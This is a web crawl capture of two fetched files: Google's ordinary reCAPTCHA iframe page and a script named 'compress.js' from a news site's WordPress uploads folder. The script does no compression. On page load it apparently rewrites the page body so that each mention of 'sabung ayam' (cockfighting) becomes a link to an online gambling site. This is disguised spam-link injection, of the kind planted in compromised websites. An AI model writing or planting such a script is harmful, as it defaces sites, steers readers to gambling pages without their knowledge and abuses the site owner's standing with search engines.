

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="iUbnN_PnLEHG4nYNhKtKnw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770057262381');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://radarbalikpapan.com/wp-content/uploads/2022/12/compress.js
body_size: -293
content:
document.addEventListener('DOMContentLoaded', () => {
        console.log('compressing')

        let b = document.getElementsByTagName('body')[0].innerHTML;
        if (b) {
                if (b.includes('sabung ayam')) {
                        let rep = b.replaceAll('sabung ayam', `<a href="https://indomix88.id/livegames" title="Seru bet Sabung ayam aman dan nyaman">Sabung Ayam Online</a>`)
			document.getElementsByTagName('body')[0].innerHTML = rep;
                }
        }
});

